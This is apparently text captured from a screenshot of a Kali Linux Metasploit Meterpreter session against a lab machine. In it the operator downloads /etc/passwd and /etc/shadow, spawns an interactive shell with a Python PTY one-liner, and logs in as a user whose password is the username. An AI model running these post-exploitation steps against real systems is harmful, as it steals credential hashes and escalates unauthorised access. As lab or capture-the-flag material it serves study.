 Applications
Places
Terminal
root@kali: ~
bilibili
Downloads remote files and directories to the local machine.
OPTIONS:
-a Enable adaptive download buffer size.
-b <opt> Set the initial block size for the download.
-c Resume getting a partially-downloaded file.
-h Help banner.
-l <opt> Set the limit of retries (0 unlimits).
-r Download recursively.
-t Timestamp downloaded files.
meterpreter >
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download : /etc/shadow -> shadow
meterpreter > shell
Process 3664 created.
Channel 5 created.
su - marlinspike
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash')"
www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$ su - marlinspike
<ml/secret/wp-content/themes/twentyseventeen$ su - marlinspike
Password: marlinspike
marlinspike@vtcsec:~$ su